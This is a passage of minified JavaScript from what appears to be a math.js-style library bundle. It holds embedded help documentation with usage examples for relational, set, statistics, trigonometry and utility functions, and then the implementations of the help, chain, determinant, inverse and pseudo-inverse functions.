3])"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compareNatural","compareText"]},compareNatural:{name:"compareNatural",category:"Relational",syntax:["compareNatural(x, y)"],description:"Compare two values of any type in a deterministic, natural way. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compareNatural(2, 3)","compareNatural(3, 2)","compareNatural(2, 2)","compareNatural(5cm, 40mm)",'compareNatural("2", "10")',"compareNatural(2 + 3i, 2 + 4i)","compareNatural([1, 2, 4], [1, 2, 3])","compareNatural([1, 5], [1, 2, 3])","compareNatural([1, 2], [1, 2])","compareNatural({a: 2}, {a: 4})"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare","compareText"]},compareText:{name:"compareText",category:"Relational",syntax:["compareText(x, y)"],description:"Compare two strings lexically. Comparison is case sensitive. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:['compareText("B", "A")','compareText("A", "B")','compareText("A", "A")','compareText("2", "10")','compare("2", "10")',"compare(2, 10)",'compareNatural("2", "10")','compareText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural"]},deepEqual:{name:"deepEqual",category:"Relational",syntax:["deepEqual(x, y)"],description:"Check equality of two matrices element wise. Returns true if the size of both matrices is equal and when and each of the elements are equal.",examples:["deepEqual([1,3,4], [1,3,4])","deepEqual([1,3,4], [1,3])"],seealso:["equal","unequal","smaller","larger","smallerEq","largerEq","compare"]},equal:{name:"equal",category:"Relational",syntax:["x == y","equal(x, y)"],description:"Check equality of two values. Returns true if the values are equal, and false if not.",examples:["2+2 == 3","2+2 == 4","a = 3.2","b = 6-2.8","a == b","50cm == 0.5m"],seealso:["unequal","smaller","larger","smallerEq","largerEq","compare","deepEqual","equalText"]},equalText:{name:"equalText",category:"Relational",syntax:["equalText(x, y)"],description:"Check equality of two strings. Comparison is case sensitive. Returns true if the values are equal, and false if not.",examples:['equalText("Hello", "Hello")','equalText("a", "A")','equal("2e3", "2000")','equalText("2e3", "2000")','equalText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural","compareText","equal"]},larger:{name:"larger",category:"Relational",syntax:["x > y","larger(x, y)"],description:"Check if value x is larger than y. Returns true if x is larger than y, and false if not. Comparing a value with NaN returns false.",examples:["2 > 3","5 > 2*2","a = 3.3","b = 6-2.8","(a > b)","(b < a)","5 cm > 2 inch"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare"]},largerEq:{name:"largerEq",category:"Relational",syntax:["x >= y","largerEq(x, y)"],description:"Check if value x is larger or equal to y. Returns true if x is larger or equal to y, and false if not.",examples:["2 >= 1+1","2 > 1+1","a = 3.2","b = 6-2.8","(a >= b)"],seealso:["equal","unequal","smallerEq","smaller","compare"]},smaller:{name:"smaller",category:"Relational",syntax:["x < y","smaller(x, y)"],description:"Check if value x is smaller than value y. Returns true if x is smaller than y, and false if not. Comparing a value with NaN returns false.",examples:["2 < 3","5 < 2*2","a = 3.3","b = 6-2.8","(a < b)","5 cm < 2 inch"],seealso:["equal","unequal","larger","smallerEq","largerEq","compare"]},smallerEq:{name:"smallerEq",category:"Relational",syntax:["x <= y","smallerEq(x, y)"],description:"Check if value x is smaller or equal to value y. Returns true if x is smaller than y, and false if not.",examples:["2 <= 1+1","2 < 1+1","a = 3.2","b = 6-2.8","(a <= b)"],seealso:["equal","unequal","larger","smaller","largerEq","compare"]},unequal:{name:"unequal",category:"Relational",syntax:["x != y","unequal(x, y)"],description:"Check unequality of two values. Returns true if the values are unequal, and false if they are equal.",examples:["2+2 != 3","2+2 != 4","a = 3.2","b = 6-2.8","a != b","50cm != 0.5m","5 cm != 2 inch"],seealso:["equal","smaller","larger","smallerEq","largerEq","compare","deepEqual"]},setCartesian:{name:"setCartesian",category:"Set",syntax:["setCartesian(set1, set2)"],description:"Create the cartesian product of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays and the values will be sorted in ascending order before the operation.",examples:["setCartesian([1, 2], [3, 4])"],seealso:["setUnion","setIntersect","setDifference","setPowerset"]},setDifference:{name:"setDifference",category:"Set",syntax:["setDifference(set1, set2)"],description:"Create the difference of two (multi)sets: every element of set1, that is not the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setDifference([1, 2, 3, 4], [3, 4, 5, 6])","setDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setSymDifference"]},setDistinct:{name:"setDistinct",category:"Set",syntax:["setDistinct(set)"],description:"Collect the distinct elements of a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setDistinct([1, 1, 1, 2, 2, 3])"],seealso:["setMultiplicity"]},setIntersect:{name:"setIntersect",category:"Set",syntax:["setIntersect(set1, set2)"],description:"Create the intersection of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIntersect([1, 2, 3, 4], [3, 4, 5, 6])","setIntersect([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setDifference"]},setIsSubset:{name:"setIsSubset",category:"Set",syntax:["setIsSubset(set1, set2)"],description:"Check whether a (multi)set is a subset of another (multi)set: every element of set1 is the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIsSubset([1, 2], [3, 4, 5, 6])","setIsSubset([3, 4], [3, 4, 5, 6])"],seealso:["setUnion","setIntersect","setDifference"]},setMultiplicity:{name:"setMultiplicity",category:"Set",syntax:["setMultiplicity(element, set)"],description:"Count the multiplicity of an element in a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setMultiplicity(1, [1, 2, 2, 4])","setMultiplicity(2, [1, 2, 2, 4])"],seealso:["setDistinct","setSize"]},setPowerset:{name:"setPowerset",category:"Set",syntax:["setPowerset(set)"],description:"Create the powerset of a (multi)set: the powerset contains very possible subsets of a (multi)set. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setPowerset([1, 2, 3])"],seealso:["setCartesian"]},setSize:{name:"setSize",category:"Set",syntax:["setSize(set)","setSize(set, unique)"],description:'Count the number of elements of a (multi)set. When the second parameter "unique" is true, count only the unique values. A multi-dimension array will be converted to a single-dimension array before the operation.',examples:["setSize([1, 2, 2, 4])","setSize([1, 2, 2, 4], true)"],seealso:["setUnion","setIntersect","setDifference"]},setSymDifference:{name:"setSymDifference",category:"Set",syntax:["setSymDifference(set1, set2)"],description:"Create the symmetric difference of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setSymDifference([1, 2, 3, 4], [3, 4, 5, 6])","setSymDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setDifference"]},setUnion:{name:"setUnion",category:"Set",syntax:["setUnion(set1, set2)"],description:"Create the union of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setUnion([1, 2, 3, 4], [3, 4, 5, 6])","setUnion([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setIntersect","setDifference"]},zpk2tf:{name:"zpk2tf",category:"Signal",syntax:["zpk2tf(z, p, k)"],description:"Compute the transfer function of a zero-pole-gain model.",examples:["zpk2tf([1, 2], [-1, -2], 1)","zpk2tf([1, 2], [-1, -2])","zpk2tf([1 - 3i, 2 + 2i], [-1, -2])"],seealso:[]},freqz:{name:"freqz",category:"Signal",syntax:["freqz(b, a)","freqz(b, a, w)"],description:"Calculates the frequency response of a filter given its numerator and denominator coefficients.",examples:["freqz([1, 2], [1, 2, 3])","freqz([1, 2], [1, 2, 3], [0, 1])","freqz([1, 2], [1, 2, 3], 512)"],seealso:[]},erf:{name:"erf",category:"Special",syntax:["erf(x)"],description:"Compute the erf function of a value using a rational Chebyshev approximations for different intervals of x",examples:["erf(0.2)","erf(-0.5)","erf(4)"],seealso:[]},zeta:{name:"zeta",category:"Special",syntax:["zeta(s)"],description:"Compute the Riemann Zeta Function using an infinite series and Riemann's Functional Equation for the entire complex plane",examples:["zeta(0.2)","zeta(-0.5)","zeta(4)"],seealso:[]},cumsum:{name:"cumsum",category:"Statistics",syntax:["cumsum(a, b, c, ...)","cumsum(A)"],description:"Compute the cumulative sum of all values.",examples:["cumsum(2, 3, 4, 1)","cumsum([2, 3, 4, 1])","cumsum([1, 2; 3, 4])","cumsum([1, 2; 3, 4], 1)","cumsum([1, 2; 3, 4], 2)"],seealso:["max","mean","median","min","prod","std","sum","variance"]},mad:{name:"mad",category:"Statistics",syntax:["mad(a, b, c, ...)","mad(A)"],description:"Compute the median absolute deviation of a matrix or a list with values. The median absolute deviation is defined as the median of the absolute deviations from the median.",examples:["mad(10, 20, 30)","mad([1, 2, 3])"],seealso:["mean","median","std","abs"]},max:{name:"max",category:"Statistics",syntax:["max(a, b, c, ...)","max(A)","max(A, dimension)"],description:"Compute the maximum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["max(2, 3, 4, 1)","max([2, 3, 4, 1])","max([2, 5; 4, 3])","max([2, 5; 4, 3], 1)","max([2, 5; 4, 3], 2)","max(2.7, 7.1, -4.5, 2.0, 4.1)","min(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["mean","median","min","prod","std","sum","variance"]},mean:{name:"mean",category:"Statistics",syntax:["mean(a, b, c, ...)","mean(A)","mean(A, dimension)"],description:"Compute the arithmetic mean of a list of values.",examples:["mean(2, 3, 4, 1)","mean([2, 3, 4, 1])","mean([2, 5; 4, 3])","mean([2, 5; 4, 3], 1)","mean([2, 5; 4, 3], 2)","mean([1.0, 2.7, 3.2, 4.0])"],seealso:["max","median","min","prod","std","sum","variance"]},median:{name:"median",category:"Statistics",syntax:["median(a, b, c, ...)","median(A)"],description:"Compute the median of all values. The values are sorted and the middle value is returned. In case of an even number of values, the average of the two middle values is returned.",examples:["median(5, 2, 7)","median([3, -1, 5, 7])"],seealso:["max","mean","min","prod","std","sum","variance","quantileSeq"]},min:{name:"min",category:"Statistics",syntax:["min(a, b, c, ...)","min(A)","min(A, dimension)"],description:"Compute the minimum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["min(2, 3, 4, 1)","min([2, 3, 4, 1])","min([2, 5; 4, 3])","min([2, 5; 4, 3], 1)","min([2, 5; 4, 3], 2)","min(2.7, 7.1, -4.5, 2.0, 4.1)","max(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["max","mean","median","prod","std","sum","variance"]},mode:{name:"mode",category:"Statistics",syntax:["mode(a, b, c, ...)","mode(A)","mode(A, a, b, B, c, ...)"],description:"Computes the mode of all values as an array. In case mode being more than one, multiple values are returned in an array.",examples:["mode(2, 1, 4, 3, 1)","mode([1, 2.7, 3.2, 4, 2.7])","mode(1, 4, 6, 1, 6)"],seealso:["max","mean","min","median","prod","std","sum","variance"]},prod:{name:"prod",category:"Statistics",syntax:["prod(a, b, c, ...)","prod(A)"],description:"Compute the product of all values.",examples:["prod(2, 3, 4)","prod([2, 3, 4])","prod([2, 5; 4, 3])"],seealso:["max","mean","min","median","min","std","sum","variance"]},quantileSeq:{name:"quantileSeq",category:"Statistics",syntax:["quantileSeq(A, prob[, sorted])","quantileSeq(A, [prob1, prob2, ...][, sorted])","quantileSeq(A, N[, sorted])"],description:"Compute the prob order quantile of a matrix or a list with values. The sequence is sorted and the middle value is returned. Supported types of sequence values are: Number, BigNumber, Unit Supported types of probability are: Number, BigNumber. \n\nIn case of a (multi dimensional) array or matrix, the prob order quantile of all elements will be calculated.",examples:["quantileSeq([3, -1, 5, 7], 0.5)","quantileSeq([3, -1, 5, 7], [1/3, 2/3])","quantileSeq([3, -1, 5, 7], 2)","quantileSeq([-1, 3, 5, 7], 0.5, true)"],seealso:["mean","median","min","max","prod","std","sum","variance"]},std:{name:"std",category:"Statistics",syntax:["std(a, b, c, ...)","std(A)","std(A, dimension)","std(A, normalization)","std(A, dimension, normalization)"],description:'Compute the standard deviation of all values, defined as std(A) = sqrt(variance(A)). Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["std(2, 4, 6)","std([2, 4, 6, 8])",'std([2, 4, 6, 8], "uncorrected")','std([2, 4, 6, 8], "biased")',"std([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","prod","sum","variance"]},sum:{name:"sum",category:"Statistics",syntax:["sum(a, b, c, ...)","sum(A)","sum(A, dimension)"],description:"Compute the sum of all values.",examples:["sum(2, 3, 4, 1)","sum([2, 3, 4, 1])","sum([2, 5; 4, 3])"],seealso:["max","mean","median","min","prod","std","variance"]},variance:{name:"variance",category:"Statistics",syntax:["variance(a, b, c, ...)","variance(A)","variance(A, dimension)","variance(A, normalization)","variance(A, dimension, normalization)"],description:'Compute the variance of all values. Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["variance(2, 4, 6)","variance([2, 4, 6, 8])",'variance([2, 4, 6, 8], "uncorrected")','variance([2, 4, 6, 8], "biased")',"variance([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","min","prod","std","sum"]},corr:{name:"corr",category:"Statistics",syntax:["corr(A,B)"],description:"Compute the correlation coefficient of a two list with values, For matrices, the matrix correlation coefficient is calculated.",examples:["corr([2, 4, 6, 8],[1, 2, 3, 6])","corr(matrix([[1, 2.2, 3, 4.8, 5], [1, 2, 3, 4, 5]]), matrix([[4, 5.3, 6.6, 7, 8], [1, 2, 3, 4, 5]]))"],seealso:["max","mean","min","median","min","prod","std","sum"]},acos:{name:"acos",category:"Trigonometry",syntax:["acos(x)"],description:"Compute the inverse cosine of a value in radians.",examples:["acos(0.5)","acos(cos(2.3))"],seealso:["cos","atan","asin"]},acosh:{name:"acosh",category:"Trigonometry",syntax:["acosh(x)"],description:"Calculate the hyperbolic arccos of a value, defined as `acosh(x) = ln(sqrt(x^2 - 1) + x)`.",examples:["acosh(1.5)"],seealso:["cosh","asinh","atanh"]},acot:{name:"acot",category:"Trigonometry",syntax:["acot(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acot(0.5)","acot(cot(0.5))","acot(2)"],seealso:["cot","atan"]},acoth:{name:"acoth",category:"Trigonometry",syntax:["acoth(x)"],description:"Calculate the inverse hyperbolic tangent of a value, defined as `acoth(x) = (ln((x+1)/x) + ln(x/(x-1))) / 2`.",examples:["acoth(2)","acoth(0.5)"],seealso:["acsch","asech"]},acsc:{name:"acsc",category:"Trigonometry",syntax:["acsc(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acsc(2)","acsc(csc(0.5))","acsc(0.5)"],seealso:["csc","asin","asec"]},acsch:{name:"acsch",category:"Trigonometry",syntax:["acsch(x)"],description:"Calculate the inverse hyperbolic cosecant of a value, defined as `acsch(x) = ln(1/x + sqrt(1/x^2 + 1))`.",examples:["acsch(0.5)"],seealso:["asech","acoth"]},asec:{name:"asec",category:"Trigonometry",syntax:["asec(x)"],description:"Calculate the inverse secant of a value.",examples:["asec(0.5)","asec(sec(0.5))","asec(2)"],seealso:["acos","acot","acsc"]},asech:{name:"asech",category:"Trigonometry",syntax:["asech(x)"],description:"Calculate the inverse secant of a value.",examples:["asech(0.5)"],seealso:["acsch","acoth"]},asin:{name:"asin",category:"Trigonometry",syntax:["asin(x)"],description:"Compute the inverse sine of a value in radians.",examples:["asin(0.5)","asin(sin(0.5))"],seealso:["sin","acos","atan"]},asinh:{name:"asinh",category:"Trigonometry",syntax:["asinh(x)"],description:"Calculate the hyperbolic arcsine of a value, defined as `asinh(x) = ln(x + sqrt(x^2 + 1))`.",examples:["asinh(0.5)"],seealso:["acosh","atanh"]},atan:{name:"atan",category:"Trigonometry",syntax:["atan(x)"],description:"Compute the inverse tangent of a value in radians.",examples:["atan(0.5)","atan(tan(0.5))"],seealso:["tan","acos","asin"]},atanh:{name:"atanh",category:"Trigonometry",syntax:["atanh(x)"],description:"Calculate the hyperbolic arctangent of a value, defined as `atanh(x) = ln((1 + x)/(1 - x)) / 2`.",examples:["atanh(0.5)"],seealso:["acosh","asinh"]},atan2:{name:"atan2",category:"Trigonometry",syntax:["atan2(y, x)"],description:"Computes the principal value of the arc tangent of y/x in radians.",examples:["atan2(2, 2) / pi","angle = 60 deg in rad","x = cos(angle)","y = sin(angle)","atan2(y, x)"],seealso:["sin","cos","tan"]},cos:{name:"cos",category:"Trigonometry",syntax:["cos(x)"],description:"Compute the cosine of x in radians.",examples:["cos(2)","cos(pi / 4) ^ 2","cos(180 deg)","cos(60 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["acos","sin","tan"]},cosh:{name:"cosh",category:"Trigonometry",syntax:["cosh(x)"],description:"Compute the hyperbolic cosine of x in radians.",examples:["cosh(0.5)"],seealso:["sinh","tanh","coth"]},cot:{name:"cot",category:"Trigonometry",syntax:["cot(x)"],description:"Compute the cotangent of x in radians. Defined as 1/tan(x)",examples:["cot(2)","1 / tan(2)"],seealso:["sec","csc","tan"]},coth:{name:"coth",category:"Trigonometry",syntax:["coth(x)"],description:"Compute the hyperbolic cotangent of x in radians.",examples:["coth(2)","1 / tanh(2)"],seealso:["sech","csch","tanh"]},csc:{name:"csc",category:"Trigonometry",syntax:["csc(x)"],description:"Compute the cosecant of x in radians. Defined as 1/sin(x)",examples:["csc(2)","1 / sin(2)"],seealso:["sec","cot","sin"]},csch:{name:"csch",category:"Trigonometry",syntax:["csch(x)"],description:"Compute the hyperbolic cosecant of x in radians. Defined as 1/sinh(x)",examples:["csch(2)","1 / sinh(2)"],seealso:["sech","coth","sinh"]},sec:{name:"sec",category:"Trigonometry",syntax:["sec(x)"],description:"Compute the secant of x in radians. Defined as 1/cos(x)",examples:["sec(2)","1 / cos(2)"],seealso:["cot","csc","cos"]},sech:{name:"sech",category:"Trigonometry",syntax:["sech(x)"],description:"Compute the hyperbolic secant of x in radians. Defined as 1/cosh(x)",examples:["sech(2)","1 / cosh(2)"],seealso:["coth","csch","cosh"]},sin:{name:"sin",category:"Trigonometry",syntax:["sin(x)"],description:"Compute the sine of x in radians.",examples:["sin(2)","sin(pi / 4) ^ 2","sin(90 deg)","sin(30 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["asin","cos","tan"]},sinh:{name:"sinh",category:"Trigonometry",syntax:["sinh(x)"],description:"Compute the hyperbolic sine of x in radians.",examples:["sinh(0.5)"],seealso:["cosh","tanh"]},tan:{name:"tan",category:"Trigonometry",syntax:["tan(x)"],description:"Compute the tangent of x in radians.",examples:["tan(0.5)","sin(0.5) / cos(0.5)","tan(pi / 4)","tan(45 deg)"],seealso:["atan","sin","cos"]},tanh:{name:"tanh",category:"Trigonometry",syntax:["tanh(x)"],description:"Compute the hyperbolic tangent of x in radians.",examples:["tanh(0.5)","sinh(0.5) / cosh(0.5)"],seealso:["sinh","cosh"]},to:{name:"to",category:"Units",syntax:["x to unit","to(x, unit)"],description:"Change the unit of a value.",examples:["5 inch to cm","3.2kg to g","16 bytes in bits"],seealso:[]},toBest:{name:"toBest",category:"Units",syntax:["toBest(x)","toBest(x, unitList)","toBest(x, unitList, options)"],description:"Converts to the most appropriate display unit.",examples:['toBest(unit(5000, "m"))','toBest(unit(3500000, "W"))','toBest(unit(0.000000123, "A"))','toBest(unit(10, "m"), "cm")','toBest(unit(10, "m"), "mm,km", {offset: 1.5})'],seealso:[]},clone:{name:"clone",category:"Utils",syntax:["clone(x)"],description:"Clone a variable. Creates a copy of primitive variables, and a deep copy of matrices",examples:["clone(3.5)","clone(2 - 4i)","clone(45 deg)","clone([1, 2; 3, 4])",'clone("hello world")'],seealso:[]},format:{name:"format",category:"Utils",syntax:["format(value)","format(value, precision)"],description:"Format a value of any type as string.",examples:["format(2.3)","format(3 - 4i)","format([])","format(pi, 3)"],seealso:["print"]},bin:{name:"bin",category:"Utils",syntax:["bin(value)"],description:"Format a number as binary",examples:["bin(2)"],seealso:["oct","hex"]},oct:{name:"oct",category:"Utils",syntax:["oct(value)"],description:"Format a number as octal",examples:["oct(56)"],seealso:["bin","hex"]},hex:{name:"hex",category:"Utils",syntax:["hex(value)"],description:"Format a number as hexadecimal",examples:["hex(240)"],seealso:["bin","oct"]},isNaN:{name:"isNaN",category:"Utils",syntax:["isNaN(x)"],description:"Test whether a value is NaN (not a number)",examples:["isNaN(2)","isNaN(0 / 0)","isNaN(NaN)","isNaN(Infinity)"],seealso:["isNegative","isNumeric","isPositive","isZero","isFinite","isBounded"]},isBounded:{name:"isBounded",category:"Utils",syntax:["isBounded(x)"],description:"Test whether a value or its entries are bounded.",examples:["isBounded(Infinity)","isBounded(bigint(3))","isBounded([3, -Infinity, -3])"],seealso:["isFinite","isNumeric","isNaN","isNegative","isPositive"]},isFinite:{name:"isFinite",category:"Utils",syntax:["isFinite(x)"],description:"Test whether a value is finite, elementwise on collections.",examples:["isFinite(Infinity)","isFinite(bigint(3))","isFinite([3, -Infinity, -3])"],seealso:["isBounded","isNumeric","isNaN","isNegative","isPositive"]},isInteger:{name:"isInteger",category:"Utils",syntax:["isInteger(x)"],description:"Test whether a value is an integer number.",examples:["isInteger(2)","isInteger(3.5)","isInteger([3, 0.5, -2])"],seealso:["isNegative","isNumeric","isPositive","isZero"]},isNegative:{name:"isNegative",category:"Utils",syntax:["isNegative(x)"],description:"Test whether a value is negative: smaller than zero.",examples:["isNegative(2)","isNegative(0)","isNegative(-4)","isNegative([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isPositive","isZero"]},isNumeric:{name:"isNumeric",category:"Utils",syntax:["isNumeric(x)"],description:"Test whether a value is a numeric value. Returns true when the input is a number, BigNumber, Fraction, or boolean.",examples:["isNumeric(2)",'isNumeric("2")','hasNumericValue("2")',"isNumeric(0)","isNumeric(bignumber(500))","isNumeric(fraction(0.125))","isNumeric(2 + 3i)",'isNumeric([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","hasNumericValue","isFinite","isBounded"]},hasNumericValue:{name:"hasNumericValue",category:"Utils",syntax:["hasNumericValue(x)"],description:"Test whether a value is an numeric value. In case of a string, true is returned if the string contains a numeric value.",examples:["hasNumericValue(2)",'hasNumericValue("2")','isNumeric("2")',"hasNumericValue(0)","hasNumericValue(bignumber(500))","hasNumericValue(fraction(0.125))","hasNumericValue(2 + 3i)",'hasNumericValue([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN","isNumeric"]},isPositive:{name:"isPositive",category:"Utils",syntax:["isPositive(x)"],description:"Test whether a value is positive: larger than zero.",examples:["isPositive(2)","isPositive(0)","isPositive(-4)","isPositive([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isPrime:{name:"isPrime",category:"Utils",syntax:["isPrime(x)"],description:"Test whether a value is prime: has no divisors other than itself and one.",examples:["isPrime(3)","isPrime(-2)","isPrime([2, 17, 100])"],seealso:["isInteger","isNumeric","isNegative","isZero"]},isZero:{name:"isZero",category:"Utils",syntax:["isZero(x)"],description:"Test whether a value is zero.",examples:["isZero(2)","isZero(0)","isZero(-4)","isZero([3, 0, -2, 0])"],seealso:["isInteger","isNumeric","isNegative","isPositive"]},print:{name:"print",category:"Utils",syntax:["print(template, values)","print(template, values, precision)"],description:"Interpolate values into a string template.",examples:['print("Lucy is $age years old", {age: 5})','print("The value of pi is $pi", {pi: pi}, 3)','print("Hello, $user.name!", {user: {name: "John"}})','print("Values: $1, $2, $3", [6, 9, 4])'],seealso:["format"]},typeOf:{name:"typeOf",category:"Utils",syntax:["typeOf(x)"],description:"Get the type of a variable.",examples:["typeOf(3.5)","typeOf(2 - 4i)","typeOf(45 deg)",'typeOf("hello world")'],seealso:["getMatrixDataType"]},numeric:{name:"numeric",category:"Utils",syntax:["numeric(x)"],description:"Convert a numeric input to a specific numeric type: number, BigNumber, bigint, or Fraction.",examples:['numeric("4")','numeric("4", "number")','numeric("4", "bigint")','numeric("4", "BigNumber")','numeric("4", "Fraction")','numeric(4, "Fraction")','numeric(fraction(2, 5), "number")'],seealso:["number","bigint","fraction","bignumber","string","format"]}},pd="help",md=de(pd,["typed","mathWithTransform","Help"],(e=>{let{typed:t,mathWithTransform:n,Help:r}=e;return t(pd,{any:function(e){let t,o=e;if("string"!=typeof e)for(t in n)if(me(n,t)&&e===n[t]){o=t;break}const a=i(fd,o);if(!a){const e="function"==typeof o?o.name:o;throw new Error('No documentation found on "'+e+'"')}return new r(a)}})})),dd="chain",hd=de(dd,["typed","Chain"],(e=>{let{typed:t,Chain:n}=e;return t(dd,{"":function(){return new n},any:function(e){return new n(e)}})})),gd=de("det",["typed","matrix","subtractScalar","multiply","divideScalar","isZero","unaryMinus"],(e=>{let{typed:t,matrix:n,subtractScalar:r,multiply:i,divideScalar:o,isZero:a,unaryMinus:s}=e;return t("det",{any:function(e){return ae(e)},"Array | Matrix":function(e){let t;switch(t=A(e)?e.size():Array.isArray(e)?(e=n(e)).size():[],t.length){case 0:return ae(e);case 1:if(1===t[0])return ae(e.valueOf()[0]);if(0===t[0])return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const n=t[0],u=t[1];if(n===u)return function(e,t){if(1===t)return ae(e[0][0]);if(2===t)return r(i(e[0][0],e[1][1]),i(e[1][0],e[0][1]));{let n=!1;const u=new Array(t).fill(0).map(((e,t)=>t));for(let s=0;s<t;s++){let c=u[s];if(a(e[c][s])){let r;for(r=s+1;r<t;r++)if(!a(e[u[r]][s])){c=u[r],u[r]=u[s],u[s]=c,n=!n;break}if(r===t)return e[c][s]}const l=e[c][s],f=0===s?1:e[u[s-1]][s-1];for(let n=s+1;n<t;n++){const a=u[n];for(let n=s+1;n<t;n++)e[a][n]=o(r(i(e[a][n],l),i(e[a][s],e[c][n])),f)}}const c=e[u[t-1]][t-1];return n?s(c):c}}(e.clone().valueOf(),n);if(0===u)return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}}})})),yd=de("inv",["typed","matrix","divideScalar","addScalar","multiply","unaryMinus","det","identity","abs"],(e=>{let{typed:t,matrix:n,divideScalar:r,addScalar:i,multiply:o,unaryMinus:a,det:s,identity:u,abs:c}=e;return t("inv",{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return A(e)?n([r(1,e.valueOf()[0])]):[r(1,e[0])];throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const r=t[0],i=t[1];if(r===i)return A(e)?n(l(e.valueOf(),r,i),e.storage()):l(e,r,i);throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return r(1,e)}});function l(e,t,n){let l,f,p,m,d;if(1===t){if(m=e[0][0],0===m)throw Error("Cannot calculate inverse, determinant is zero");return[[r(1,m)]]}if(2===t){const t=s(e);if(0===t)throw Error("Cannot calculate inverse, determinant is zero");return[[r(e[1][1],t),r(a(e[0][1]),t)],[r(a(e[1][0]),t),r(e[0][0],t)]]}{const s=e.concat();for(l=0;l<t;l++)s[l]=s[l].concat();const m=u(t).valueOf();for(let e=0;e<n;e++){let u=c(s[e][e]),h=e;for(l=e+1;l<t;)c(s[l][e])>u&&(u=c(s[l][e]),h=l),l++;if(0===u)throw Error("Cannot calculate inverse, determinant is zero");l=h,l!==e&&(d=s[e],s[e]=s[l],s[l]=d,d=m[e],m[e]=m[l],m[l]=d);const g=s[e],y=m[e];for(l=0;l<t;l++){const t=s[l],u=m[l];if(l!==e){if(0!==t[e]){for(p=r(a(t[e]),g[e]),f=e;f<n;f++)t[f]=i(t[f],o(p,g[f]));for(f=0;f<n;f++)u[f]=i(u[f],o(p,y[f]))}}else{for(p=g[e],f=e;f<n;f++)t[f]=r(t[f],p);for(f=0;f<n;f++)u[f]=r(u[f],p)}}}return m}}})),xd="pinv",bd=de(xd,["typed","matrix","inv","deepEqual","equal","dotDivide","dot","ctranspose","divideScalar","multiply","add","Complex"],(e=>{let{typed:t,matrix:n,inv:r,deepEqual:i,equal:o,dotDivide:a,dot:s,ctranspose:u,divideScalar:c,multiply:l,add:f,Complex:p}=e;return t(xd,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:return h(e)?u(e):1===t[0]?r(e):a(u(e),s(e,e));case 2:{if(h(e))return u(e);const i=t[0],o=t[1];if(i===o)try{return r(e)}catch(e){if(!(e instanceof Error&&e.message.match(/Cannot calculate inverse, determinant is zero/)))throw e}return A(e)?n(m(e.valueOf(),i,o),e.storage()):m(e,i,o)}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return o(e,0)?ae(e):c(1,e)}});function m(e,t,n){const{C:i,F:o}=function(e,t,n){const r=function(e,t,n){const r=ae(e);let i=0;for(let e=0;e<t;e++){if(n<=i)return r;let o=e;for(;d(r[o][i]);)if(o++,t===o&&(o=e,i++,n===i))return r;[r[o],r[e]]=[r[e],r[o]];let s=r[e][i];for(let t=0;t<n;t++)r[e][t]=a(r[e][t],s);for(let o=0;o<t;o++)if(o!==e){s=r[o][i];for(let t=0;t<n;t++)r[o][t]=f(r[o][t],l(-1,l(s,r[e][t])))}i++}return r}(e,t,n);return{C:e.map(((e,n)=>e.filter(((e,n)=>n<t&&!d(s(r[n],r[n])))))),F:r.filter(((e,t)=>!d(s(r[t],r[t]))))}}(e,t,n),c=l(r(l(u(i),i)),u(i)),p=l(u(o),r(l(o,u(o))));return l(p,c)}function d(e){return o(f(e,p(1,1)),f(0,p(1,1)))}function h(e){return i(f(e,p(1,1)),f(l(e,0),p(1,1)))}}));const 